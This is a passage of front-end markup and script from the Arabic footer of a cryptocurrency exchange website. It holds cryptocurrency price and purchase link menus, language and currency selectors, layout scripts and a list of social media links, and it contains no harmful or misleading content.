                data-collect-params='{"button_name":"ethereumprices"}'>Ethereum سعر</a>
              </li>
              <li>
                <a href="/ar/price/dogecoin-doge" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"dogecoinprices"}'>Dogecoin سعر</a>
              </li>
              <li>
                <a href="/ar/price/xrp-xrp" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"xrpprices"}'>XRP سعر</a>
              </li>
              <li>
                <a href="/ar/price/solana-sol" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"solanaprices"}'>Solana سعر</a>
              </li>
              <li>
                <a href="/ar/price/cardano-ada" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"cardanoprices"}'>Cardano سعر</a>
              </li>
              <li>
                <a href="/ar/price" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"othercryptoprices"}'>أسعار العملات الرقمية الأخرى</a>
              </li>
            </ul>
          </li>

          <li>
            <div class="footer-folder-title" data-click-event="home_footer_button_click"
            data-collect-params='{"button_name":"how to buy crypto"}'>
              كيف يمكن شراء العملات الرقمية ؟              <svg><use href="#sanjiao-mianxing-8px" /></svg>
            </div>
            <ul class="footer-folder-list">
              <li>
                <a href="/ar/how-to-buy/gate-gt" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buygt"}'>شراء GT</a>
              </li>
              <li>
                <a href="/ar/how-to-buy/bitcoin-btc" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buybitcoin"}'>شراء Bitcoin</a>
              </li>
              <li>
                <a href="/ar/how-to-buy/ethereum-eth" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buyethereum"}'>شراء Ethereum</a>
              </li>
              <li>
                <a href="/ar/how-to-buy/tether-usdt" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buyusdt"}'>شراء USDT</a>
              </li>
              <li>
                <a href="/ar/how-to-buy/dogecoin-doge" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buydogecoin"}'>شراء Dogecoin</a>
              </li>
              <li>
                <a href="/ar/how-to-buy/xrp-xrp" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buyxrp"}'>شراء XRP</a>
              </li>
              <li>
                <a href="/ar/how-to-buy/solana-sol" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buysolana"}'>شراء Solana</a>
              </li>
              <li>
                <a href="/ar/how-to-buy/cardano-ada" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buycardano"}'>شراء Cardano</a>
              </li>
              <li>
                <a href="/ar/how-to-buy" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"buyothercryptocurrencies"}'>شراء العملات الرقمية الأخرى</a>
              </li>
            </ul>
          </li>
          <li>
            <div class="footer-folder-title"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"cryptopriceprediction"}'
            >
              التنبؤ بأسعار العملات الرقمية              <svg><use href="#sanjiao-mianxing-8px" /></svg>
            </div>
            <ul class="footer-folder-list">
              <li>
                <a href="/ar/price-prediction/gate-gt" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"gtpriceprediction"}'>GT توقع السعر</a>
              </li>
              <li>
                <a href="/ar/price-prediction/bitcoin-btc" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"bitcoinpriceprediction"}'>Bitcoin توقع السعر</a>
              </li>
              <li>
                <a href="/ar/price-prediction/ethereum-eth" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"ethereumpriceprediction"}'>Ethereum توقع السعر</a>
              </li>
              <li>
                <a href="/ar/price-prediction/dogecoin-doge" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"dogecoinpriceprediction"}'>Dogecoin توقع السعر</a>
              </li>
              <li>
                <a href="/ar/price-prediction/xrp-xrp" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"xrppriceprediction"}'>XRP توقع السعر</a>
              </li>
              <li>
                <a href="/ar/price-prediction/solana-sol" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"solanapriceprediction"}'>Solana توقع السعر</a>
              </li>
              <li>
                <a href="/ar/price-prediction/cardano-ada" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"cardanopriceprediction"}'>Cardano توقع السعر</a>
              </li>
              <li>
                <a href="/ar/price-prediction" data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"morecryptopriceprediction"}'>المزيد من توقعات أسعار العملات الرقمية</a>
              </li>
            </ul>
          </li>
                      <li>
              <div 
                class="footer-folder-title"
                data-click-event="home_footer_button_click"
                data-collect-params='{"button_name":"cryptofiatconverter"}'
              >
                محول العملات الرقمية إلى العملات الورقية                <svg><use href="#sanjiao-mianxing-8px" /></svg>
              </div>
              <ul class="footer-folder-list">
                <li>
                  <a 
                    href="/ar/price/gate-gt/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"gatetokenconverter"}'
                  >تبادل GT إلى USD</a>
                </li>
                <li>
                  <a 
                    href="/ar/price/bitcoin-btc/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"bitcoinconverter"}'
                  >تبادل BTC إلى USD</a>
                </li>
                <li>
                  <a 
                    href="/ar/price/ethereum-eth/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"ethereumconverter"}'
                  >تبادل ETH إلى USD</a>
                </li>
                <li>
                  <a 
                    href="/ar/price/dogecoin-doge/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"dogcoinconverter"}'
                  >تبادل DOGE إلى USD</a>
                </li>
                <li>
                  <a 
                    href="/ar/price/xrp-xrp/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"rippleconverter"}'
                  >تبادل XRP إلى USD</a>
                </li>
                <li>
                  <a 
                    href="/ar/price/solana-sol/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"solanaconverter"}'
                  >تبادل SOL إلى USD</a>
                </li>
                <li>
                  <a 
                    href="/ar/price/cardano-ada/usd"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"cardanoconverter"}'
                  >تبادل ADA إلى USD</a>
                </li>
                <li>
                  <a 
                    href="/ar/converter"
                    data-click-event="home_footer_button_click"
                    data-collect-params='{"button_name":"converter"}'
                  >تحويل العملات الرقمية إلى العملات الورقية</a>
                </li>
              </ul>
            </li>
                    <li>
            <a
              href="/ar/crypto-wiki"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"crypto_wiki"}'
            >
              كريبتو ويكيبيديا</a>
          </li>

          <li>
            <a
              href="/ar/crypto-calculator"
              data-click-event="home_footer_button_click"
              data-collect-params='{"button_name":"crypto_calculator"}'
            >
              آلة حاسبة للعملات الرقمية</a>
          </li>
        </ul>
      </div>
      </section>
                    
      <ul class="footer-comity-icon" data-website="0"></ul>
    <section class="footer-sel">
    <div class="footer-sel-item">
      <div class="footer-sel-title">
        <span id="footerLangName" class="footer-sel-name"></span>
       <svg class="icon up-down" aria-hidden="true"><use xlink:href="#icon-a-12px-jiantou-xia"></use></svg>
      </div>
      <ul id="footer-lang-list" class="footer-sel-list footer-sel-l">
                      <li class="" data-lt="cn">简体中文</li>
                      <li class="" data-lt="en">English</li>
                      <li class="" data-lt="vn">Tiếng Việt</li>
                      <li class="" data-lt="tw">繁體中文</li>
                      <li class="" data-lt="es">Español</li>
                      <li class="" data-lt="ru">Русский</li>
                      <li class="" data-lt="fr">Français (Afrique)</li>
                      <li class="" data-lt="pt">Português (Portugal)</li>
                      <li class="" data-lt="id">Bahasa Indonesia</li>
                      <li class="" data-lt="ja">日本語</li>
                      <li class="active" data-lt="ar">بالعربية</li>
                      <li class="" data-lt="uk">Українська</li>
                      <li class="" data-lt="br">Português (Brasil)</li>
                </ul>
    </div>
    <div class="footer-sel-item">
      <div class="footer-sel-title">
        <span id="footerRate" class="footer-sel-name">USD</span>
        <svg class="icon up-down" aria-hidden="true"><use xlink:href="#icon-a-12px-jiantou-xia"></use></svg>
      </div>
      <ul id="footer-rate-list" class="footer-sel-list footer-sel-r">
                        <li class="" data-curr="CNY">CNY</li>
                        <li class="active" data-curr="USD">USD</li>
                        <li class="" data-curr="VND">VND</li>
                        <li class="" data-curr="EUR">EUR</li>
                        <li class="" data-curr="GBP">GBP</li>
                        <li class="" data-curr="HKD">HKD</li>
                        <li class="" data-curr="JPY">JPY</li>
                        <li class="" data-curr="RUB">RUB</li>
                        <li class="" data-curr="TRY">TRY</li>
                        <li class="" data-curr="INR">INR</li>
                        <li class="" data-curr="NGN">NGN</li>
                        <li class="" data-curr="UAH">UAH</li>
                        <li class="" data-curr="BRL">BRL</li>
                        <li class="" data-curr="MYR">MYR</li>
                        <li class="" data-curr="PGK">PGK</li>
                        <li class="" data-curr="PKR">PKR</li>
                        <li class="" data-curr="BDT">BDT</li>
                        <li class="" data-curr="PHP">PHP</li>
                        <li class="" data-curr="CAD">CAD</li>
                        <li class="" data-curr="IDR">IDR</li>
                        <li class="" data-curr="ZAR">ZAR</li>
                        <li class="" data-curr="PLN">PLN</li>
                        <li class="" data-curr="SAR">SAR</li>
                        <li class="" data-curr="ARS">ARS</li>
                        <li class="" data-curr="AED">AED</li>
                        <li class="" data-curr="KZT">KZT</li>
                        <li class="" data-curr="EGP">EGP</li>
                        <li class="" data-curr="UZS">UZS</li>
                        <li class="" data-curr="TWD">TWD</li>
                        <li class="" data-curr="GHS">GHS</li>
                        <li class="" data-curr="VES">VES</li>
                        <li class="" data-curr="MXN">MXN</li>
                        <li class="" data-curr="COP">COP</li>
                        <li class="" data-curr="XAF">XAF</li>
                        <li class="" data-curr="XOF">XOF</li>
                        <li class="" data-curr="BYN">BYN</li>
                        <li class="" data-curr="KES">KES</li>
                        <li class="" data-curr="MAD">MAD</li>
                        <li class="" data-curr="AUD">AUD</li>
                        <li class="" data-curr="TZS">TZS</li>
                        <li class="" data-curr="SEK">SEK</li>
                        <li class="" data-curr="AZN">AZN</li>
                        <li class="" data-curr="CLP">CLP</li>
                        <li class="" data-curr="HUF">HUF</li>
                        <li class="" data-curr="RON">RON</li>
                        <li class="" data-curr="AMD">AMD</li>
                        <li class="" data-curr="DZD">DZD</li>
                        <li class="" data-curr="NPR">NPR</li>
                        <li class="" data-curr="JOD">JOD</li>
                        <li class="" data-curr="MRU">MRU</li>
                        <li class="" data-curr="IQD">IQD</li>
                        <li class="" data-curr="KWD">KWD</li>
                        <li class="" data-curr="QAR">QAR</li>
                        <li class="" data-curr="TND">TND</li>
                        <li class="" data-curr="GEL">GEL</li>
                        <li class="" data-curr="KGS">KGS</li>
                        <li class="" data-curr="MDL">MDL</li>
                        <li class="" data-curr="TJS">TJS</li>
                        <li class="" data-curr="LBP">LBP</li>
                        <li class="" data-curr="LKR">LKR</li>
                        <li class="" data-curr="LYD">LYD</li>
                        <li class="" data-curr="YER">YER</li>
                        <li class="" data-curr="ETB">ETB</li>
                        <li class="" data-curr="SYP">SYP</li>
                        <li class="" data-curr="UGX">UGX</li>
                        <li class="" data-curr="ZMW">ZMW</li>
                </ul>
    </div>
  </section>
  <section class="footer-copyRight">
    
                            <!-- sub_website_id 为 177, 但 is_turkey 为空字符串 -->
                                Copyright © 2013-2026. <br />All Right Reserved.
            </section>
</div>

<script>
  // 自适应footer
  $(function () {
    function ResponsiveFooterMain() {
      const winWidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth
      if (winWidth <= 768) {
        $('.footer-container').hide()
        $('#footerMain').removeAttr('id')
        $('.phone-footer-container').attr('id', 'footerMain').show()
      } else {
        $('.footer-container').show()
        $('.phone-footer-container').removeAttr('id').hide()
        $('.footer-main-box').attr('id', 'footerMain')
      }
    }

    ResponsiveFooterMain()
    $(window).resize(ResponsiveFooterMain)
  })

  // 语言 & 汇率
  ;(function () {
    $('.footer-navlist').on('click', '.footer-nav-title', function (evt) {
      if ($(this).attr('aria-expanded') === 'true') {
        $(this).attr('aria-expanded', 'false')
        $(this).removeClass('active')
        $(this).parent().find('.footer-nav-sub').attr('style', 'max-height: 0px')
      } else {
        $('.footer-nav-item').find('.footer-nav-title').removeClass('active')
        $(this).addClass('active')
        $('.footer-navlist').find('.footer-nav-title').attr('aria-expanded', 'false')
        $('.footer-navlist').find('.footer-nav-sub').attr('style', 'max-height: 0px')
        $(this).attr('aria-expanded', 'true')
        $(this).parent().find('.footer-nav-sub').attr('style', 'max-height: 700px')
      }
    })
    $('.footer-sel-item').on('click', function () {
      var sellist = $(this).find('.footer-sel-list')
      if (sellist.is(':hidden')) {
        $('.footer-sel').find('.up-down').attr('style', 'transform:rotate(0);')
        $('.footer-sel .footer-sel-list').attr('style', 'display:none')
        $(this).find('.up-down').attr('style', 'transform:rotate(180deg);')
        sellist.attr('style', 'display:flex')
      } else {
        $(this).find('.up-down').attr('style', 'transform:rotate(0);')
        sellist.attr('style', 'display:none')
      }
    })
    $('#footer-lang-list li').each(function (i, n) {
      if ($(n).hasClass('active')) {
        $('#footerLangName').html($(n).text())
      }
    })
    $('#footer-lang-list').on('click', 'li', function (evt) {
      evt.stopPropagation()
      $(this).addClass('active-item')
      changeLanguage($(this).data('lt'), 'w')
    })
    $('#footer-rate-list').on('click', 'li', function (evt) {
      evt.stopPropagation()
      $(this).addClass('active-item')
      var new_curr_fiat = $(this).attr('data-curr').toUpperCase()
      $.cookie('curr_fiat', new_curr_fiat, { expires: 365, path: '/', secure: true })
      location.reload()
    })
  })()
</script>


  <div id="runTimeInfo">
    <aside class="admin-view">  &nbsp;
      a/e/r </aside>
  </div>
  <div id="line_status_tip"></div>
</footer>

<!-- 聊天室 -->
<script>
  var c_a_links = "",
    langFilesVersion = "1708656452",
    chatroom_js_version = "1712808169",
    chatroom_chunk_css_version = "1712808167",
    chatroom_css_version = "1712808167"
</script>
  <div id="chatFrameCon">
    <div class="chat-loading">
      <svg width="50" height="50">
        <circle class="logo-c" cx="25" cy="25" r="14"></circle>
        <rect class="logo-rect" x="14" y="25" width="11" height="0"></rect>
      </svg>
    </div>
  </div>
<script src="/js/new_chat_room/chatroom_frame.js?v=1767864288"></script>

<div id="mCover" class="mcover" style="display: none;" onClick="document.getElementById('mCover').style.display='none'">
  <div class="tip-con">
    <img src="[data-uri]" alt="微信提示" />
    <span>الرجاء النقر فوق الزاوية اليمنى العليا<br><br> انقر فوق <br> في النافذة المنبثقة<br>فتح في المتصفح' تنزيل</span>
  </div>
</div>
</div>


<link rel="stylesheet" href="/css/footer_float_menu.css?v=1767867328">
<script src="/js/footer_float_menu.js?v=1767867328"></script>


<div class='footer-activities-container' id='footer-activities-container'>
      




  <style>
    .website-compliance-remind-layer {
      display: flex;
      width: 100%;
      position: fixed;
      z-index: 49;
      background-color: var(--color-cmpt-16);
      -webkit-box-pack: center;
      justify-content: center;
      box-sizing: border-box;
    }
    .website-compliance-remind-container-top, .website-compliance-remind-bottom .website-compliance-remind-container {
      --layout-padding: 0px;
      --layout-maxWidth: 1440px;
    }
    /* -------------- 内容两侧留白适配 start  -------------- */
    @media screen and (max-width: 1920px) {
      .website-compliance-remind-container-top, .website-compliance-remind-bottom .website-compliance-remind-container {
        --layout-padding: 0px;
        --layout-maxWidth: 1200px;
      }
    }
    @media screen and (max-width: 1248px) {
      .website-compliance-remind-container-top, .website-compliance-remind-bottom .website-compliance-remind-container {
        --layout-padding: 24px;
        --layout-maxWidth: 100vw;
      }
    }
    @media screen and (max-width: 768px) {
      .website-compliance-remind-container-top, .website-compliance-remind-bottom .website-compliance-remind-container {
        --layout-padding: 16px;
        --layout-maxWidth: 100vw;
        --design-width: 375;
        font-size: calc(100vw / var(--design-width));
      }
    }
    @media screen and (max-width: 375px) {
      .website-compliance-remind-container-top, .website-compliance-remind-bottom .website-compliance-remind-container {
        --layout-padding: 12px;
        --layout-maxWidth: 100vw;
      }
    }
    /* -------------- 内容两侧留白适配 end  -------------- */
    .website-compliance-remind-container {
      width: 100%;
      padding: 16px 24px;
      display: flex;
      align-items: center;
    }
    .website-compliance-remind-container .icon {
      color: var(--color-other-2);
      padding-top: 5px;
    }
    .website-compliance-remind-container-top, .website-compliance-remind-bottom .website-compliance-remind-container {
      padding: 11px var(--layout-padding);
      max-width: var(--layout-maxWidth);
      margin: 0 auto;
      box-sizing: border-box;
    }
    .website-compliance-remind-container-top .icon {
      font-size: 12px;
      width: 14px;
      height: 14px;
    }
    .website-compliance-remind-labelWrapper {
      /* flex: 1 1 0%; */
      display: flex;
      overflow: hidden;
      align-items: start;
    }
    .website-compliance-remind-text {
      text-align: left;
      font-family: inherit;
      font-size: 16px;
      font-weight: 400;
      line-height: 150%;
      color: var(--color-text-text-primary);
      margin: 0px 24px 0px 8px;
    }
    .website-compliance-remind-rightSection {
      display: flex;
      align-items: center;
    }
    .website-compliance-remind-content {
      display: flex;
      align-items: center;
      flex: 1 1 0%;
      text-align: left;
    }
    .website-compliance-remind-btn {
      color: var(--color-text-1);
      min-width: min-content;
      height: 32px;
      font-size: 14px;
      font-weight: 500;
      font-family: inherit;
      margin-right: 8px;
      text-decoration: none;
      border-radius: 99px;
      padding: 0 16px;
      font-size: 14px;
      line-height: 14px;
      display: flex;
      align-items: center;
      justify-content: center;  
    }
    .website-compliance-remind-btn:hover {
      cursor: pointer;
    }
    .website-compliance-remind-cancel {
      background-color: var(--color-neutral-1);
    }
    .website-compliance-remind-confirm {
      background-color: var(--color-brand-1);
      color: var(--color-text-6);
      white-space: nowrap;
    }
    .website-compliance-remind-confirm:hover {
      background-color: var(--color-brand-2);
    }
    .website-compliance-remind-close {
      cursor: pointer;
      position: relative;
      height: 16px;
      min-height: 16px;
      width: 16px;
      min-width: 16px;
      margin-left: 24px;
      color: rgb(255, 255, 255);
    }
    .website-compliance-remind-container-top .website-compliance-remind-close {
      color: var(--color-text-1);
    }

    /* 底部样式 */
    .website-compliance-remind-bottom .website-compliance-remind-layer {
      bottom: 0px;
      left: 0;
    }

    /* 顶部样式 */
    .website-compliance-remind-top .website-compliance-remind-layer {
      left: 0;
      top: 48px;
      background-color: #FFF2E0;
    }
    .website-compliance-remind-top .website-compliance-remind-text {
      color: #262933;
      font-size: 14px;
      line-height: 150%;
      margin: 0px 0 0px 8px;
    }
    @media screen and (min-width: 992px) {
      .website-compliance-remind-top .website-compliance-remind-text {
        font-size: 16px;
      }
    }
    @media screen and (max-width: 992px) {
      .website-compliance-remind-labelWrapper {
        flex: 1 1 0%;
      }
      .website-compliance-remind-bottom .website-compliance-remind-container {
        flex-direction: column;
        justify-content: space-between;
        padding: 12px;
      }
      .website-compliance-remind-bottom .website-compliance-remind-rightSection {
        width: 100%;
        justify-content: flex-end;
      }
      .website-compliance-remind-bottom .website-compliance-remind-close {
        position: absolute;
        right: 16px;
        margin-left: 0;
        top: 0;
      }
      .website-compliance-remind-bottom .website-compliance-remind-text {
        font-size: 14px;
        margin: 0px 24px 0px 8px;
      }
    }
    
  </style>
  
  <div class="website-compliance-remind-bottom">
    <div class="website-compliance-remind-layer theme-color-v3">
    </div>
  </div>
  <script src="/js/tool/website_compliance.js?v=1761819388"></script>


  








    <script src="/js/tool/compliance.js?v=1753787065"></script>


        </div>
<script>
    var recordHeight = 0
    var roomTagTop = 0
    var toolsMenuBottom = 0
    if ($('#room_tag').length !== 0) {
      roomTagTop = parseInt($('#room_tag').css('top'),10)
    }
    if ($('#toolsMenu').length !== 0) {
      toolsMenuBottom = parseInt($('#toolsMenu').css('bottom'),10)
    }
    var footerActivitiesDom = document.getElementById('footer-activities-container')
    var MutationObserver = window.MutationObserver || window.webkitMutationObserver || window.MozMutationObserver
    var footerActivitiesDomHeight = footerActivitiesDom.offsetHeight
    recordHeight = footerActivitiesDomHeight
    if (footerActivitiesDomHeight > 0) {
      if ($('#room_tag').length !== 0) {
        $('#room_tag').css({
          top: (roomTagTop - footerActivitiesDomHeight) + 'px',
        })
      }
      if ($('#toolsMenu').length !== 0) {
        if (footerActivitiesDomHeight > toolsMenuBottom) {
          $('#toolsMenu').css({
            bottom: footerActivitiesDomHeight + 1 + 'px',
          })
        }
      }
    }

    var mutationObserver = new MutationObserver(function(mutations) {
      let height = parseInt(window.getComputedStyle(footerActivitiesDom).getPropertyValue('height'),10)
      if (height === recordHeight) {
        return
      }
      if ($('#room_tag').length !== 0) {
        $('#room_tag').css({
          top: (roomTagTop - height) + 'px',
        })
      }
      if ($('#toolsMenu').length !== 0) {
        if (height > toolsMenuBottom) {
          $('#toolsMenu').css({
            bottom: height + 1 + 'px',
          })
        } else {
          $('#toolsMenu').css({
            bottom: toolsMenuBottom + 'px',
          })
        }
      }
      recordHeight = height
    })

    mutationObserver.observe(footerActivitiesDom, {
      childList: true, // 子节点的变动（新增、删除或者更改）
      attributes: true, // 属性的变动
      characterData: true, // 节点内容或节点文本的变动
      subtree: true, // 是否将观察器应用于该节点的所有后代节点
    })
</script>




                            
            



<script>
  var show_universal_popup = ''
</script>

<script>
  let footerComityLists = [
    {
      communityName: 'Mail',
      link: '',
      anchor: 'communityMail',
      icon: /* html */`
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXemail"></use></svg>
      `,
      lists: [
        { lang: lang_string('技术支持'), website: 'mailto:support@gate.com', collectionParams: 'mail_emailus' },
        { lang: lang_string('商务洽谈'), website: 'mailto: business@gate.com', collectionParams: 'mail_business' },
        { lang: lang_string('next.footer.Legal.Compliance'), website: 'mailto:regulatory@gate.com', collectionParams: 'mail_legalcompliance' },
      ],
      lists_arrow: true, // 是否显示箭头
      left: 0
    },
    {
      communityName: 'Facebook',
      link: 'https://www.facebook.com/gatecomglobal',
      anchor: 'communityFacebook',
      icon: /* html */`
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXfacebook"></use></svg>
      `,
      lists: [
      /* {lang: 'English', website: 'https://www.facebook.com/gateioglobal'},
        {lang: 'Tiếng Việt', website: 'https://www.facebook.com/GateioVietnamOfficial'}, */
      ],
      left: -50,
      collectionParams: 'facebook'
    },
    {
      communityName: 'Twitter',
      link: 'https://x.com/Gate',
      linkLanguageMap: {
        'zh': 'https://x.com/Gate_zh',
        'zh-tw': 'https://x.com/Gate_zh',
      },
      anchor: 'communityTwitter',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXtwitter"></use></svg>
      `,
      lists: [
      /* {lang: '華語', website: 'https://x.com/gateio_zh'},
        { lang: 'English', website:  window['sub_website_id'] == '106' ? 'https://x.com/gate_malta' : 'https://x.com/gate_io' },
        // {lang: 'Deutsch', website: 'https://x.com/gateioDeutsch'},
        {lang: 'Русский', website: 'https://x.com/gateiorussian'},
        {lang: 'Türkçe', website: 'https://x.com/Gate_Turkce'},
        {lang: 'Tiếng Việt', website: 'https://x.com/Gateiovietnam'},
        {lang: 'عربي', website: 'https://x.com/gateio_arabic'},
        // {lang: 'Français', website: 'https://x.com/gateio_fr'},
        //{lang: 'Thailand', website: 'https://x.com/Gateio_Thai'},
        {lang: 'Português', website: 'https://x.com/gateio_pt'},
        {lang: 'Hindi', website: 'https://x.com/gateio_india'},
        {lang: 'にほん', website: 'https://x.com/GateioJapan'},
        {lang: 'Español', website: 'https://x.com/gateio_es'},
        {lang: 'GateVIP', website: 'https://x.com/Gateio_Inst'},
        {lang: 'Startup', website: 'https://x.com/Gateio_Startup'},
        // {lang: 'Hipo DeFi', website: 'https://x.com/HipoGlobal'},
        {lang: 'GateEarn', website: 'https://x.com/GateEarn'},
        {lang: 'GateioLive', website: 'https://x.com/GateioLive'},
        {lang: 'GateioLearn', website: 'https://x.com/GateioLearn'},
        {lang: 'Futures', website: 'https://x.com/GateioFutures'},
        {lang: 'GateChain', website: 'https://x.com/gatechain_io'},
        {lang: 'Wallet.io', website: 'https://x.com/io_wallet'},
        {lang: 'Gatsby and Blocky', website: 'https://x.com/Gateio_Mascots'},
        {lang: 'Gate Charity', website: 'https://x.com/gatecharity'}, */
      ],
      left: -50,
      collectionParams: 'twitter'
    },
    {
      communityName: 'Telegram',
      link: 'https://t.me/GateCom_EN',
      linkLanguageMap: {
        zh: 'https://t.me/gate_zh',
        'zh-tw': 'https://t.me/gate_zh',
      },
      lists: [],
      anchor: 'communityTelegram',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXtelegram"></use></svg>
      `,
      left: -100,
      collectionParams: 'tg'
    },
    {
      communityName: 'Tiktok',
      link: 'https://www.tiktok.com/@gate_com',
      anchor: 'communityTiktok',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXTiktok"></use></svg>
      `,
      lists: [],
      left: 0,
      collectionParams: 'tiktok'
    },
    {
      communityName: 'Instagram',
      link: 'https://www.instagram.com/gate.com_global',
      anchor: 'communityInstagram',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXInstagram"></use></svg>
      `,
      lists: [
      /* { lang: 'English', website: 'https://www.instagram.com/gateioglobal/' } */
        // {lang: '한국', website: 'https://www.instagram.com/gate.io/'},
      ],
      left: 0,
      collectionParams: 'instagram'
    },
    {
      communityName: 'Youtube',
      link: 'https://www.youtube.com/@GateExchange',
      anchor: 'communityYoutube',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXyoutube"></use></svg>
      `,
      lists: [
      /* {lang: 'English', website: 'https://www.youtube.com/c/GateioCrypto'},
        {lang: 'Gate CIS', website: 'https://www.youtube.com/@gateio_cis'},
        {lang: 'にほん', website: 'https://www.youtube.com/@gate_japan'},
        {lang: 'Türkçe', website: 'https://www.youtube.com/@gatetr'},
        {lang: 'Tiếng Việt', website: 'https://www.youtube.com/@gate_vietnam'},
        {lang: 'Gate Português', website: 'https://www.youtube.com/@gate_Portuguese'},
        {lang: 'Gate Learn', website: 'https://www.youtube.com/@gate_learn'},
        {lang: '華語', website: 'https://www.youtube.com/@gate_zh'}, */
      ],
      left: -100,
      collectionParams: 'youtube'
    },
    {
      communityName: 'LinkedIn',
      link: 'https://www.linkedin.com/company/gateio/',
      anchor: 'communityLinkedIn',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXLinkedin"></use></svg>
      `,
      lists: [],
      left: -100,
      collectionParams: 'linkedin'
    },
    {
      communityName: 'More',
      link: '/community',
      anchor: 'communityMore',
      icon: /* html */ `
        <svg class="iconpark-icon footer-community-icon"><use href="#CEXMore"></use></svg>
      `,
      lists: [],
      left: -150,
      collectionParams: 'more'
    },
  ]

  // 站点映射footer社媒
  const websiteComityListsMap = {
    0: footerComityLists,
    106: [
      {
        communityName: 'Mail',
        link: '',
        anchor: 'communityMail',
        icon: /* html */`
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXemail"></use></svg>
        `,
        lists: [
          { lang: lang_string('技术支持'), website: 'mailto:institutional@gate.mt', collectionParams: 'mail_emailus'},
          { lang: lang_string('商务洽谈'), website: 'mailto:info@gate.mt',collectionParams: 'mail_business' },
        ],
        left: 0
      },
      {
        communityName: 'Twitter',
        link: window.g_lang === 'en' ? 'https://twitter.com/gate_malta' :'https://x.com/gate_io',
        anchor: 'communityTwitter',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXtwitter"></use></svg>
        `,
        lists: [],
        left: -50,
        collectionParams: 'twitter'
      }
    ],
    71: [
      {
        communityName: 'Mail',
        link: 'mailto:support@gate.hk',
        anchor: 'communityMail',
        icon: /* html */`
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXemail"></use></svg>
        `,
        lists: [],
        left: 0
      },
      {
        communityName: 'LinkedIn',
        link: 'https://www.linkedin.com/company/gatehk',
        anchor: 'communityLinkedIn',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#icon-Linkedin-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'linkedIn'
      },
      {
        communityName: 'Twitter',
        link: 'https://x.com/gate_hk',
        anchor: 'communityTwitter',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXtwitter"></use></svg>
        `,
        lists: [],
        left: -50,
        collectionParams: 'twitter'
      },
      {
        communityName: 'Medium',
        link: 'https://gatehk.medium.com',
        anchor: 'communityMedium',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#icon-Medium-24px"></use></svg>`,
        lists: [],
        left: 0,
        collectionParams: 'medium'
      },
      {
        communityName: 'Instagram',
        link: 'https://www.instagram.com/gate_hk',
        anchor: 'communityInstagram',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#instagram-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'instagram'
      },
      {
        communityName: 'Facebook',
        link: 'https://www.facebook.com/gatehongkong',
        anchor: 'communityFacebook',
        icon: /* html */`
          <svg class="iconpark-icon footer-community-icon"><use href="#facebook-24px"></use></svg>
        `,
        lists: [],
        left: -50,
        collectionParams: 'facebook'
      },
    ],
    177: [
      {
        communityName: 'Twitter',
        link: 'https://x.com/Gatecomtr',
        anchor: 'communityTwitter',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#CEXtwitter"></use></svg>
        `,
        lists: [],
        left: -50,
        collectionParams: 'twitter'
      },
      {
        communityName: 'Telegram',
        link: 'https://t.me/Gate_TR',
        lists: [],
        anchor: 'communityTelegram',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#telegram-24px"></use></svg>
        `,
        left: -100,
        collectionParams: 'tg'
      },
      {
        communityName: 'Instagram',
        link: 'https://www.instagram.com/gatecomtr/',
        anchor: 'communityInstagram',
        icon: /* html */ `
          <svg class="iconpark-icon footer-community-icon"><use href="#instagram-24px"></use></svg>
        `,
        lists: [],
        left: 0,
        collectionParams: 'instagram'
      },
      {
        communityName: 'Tiktok',
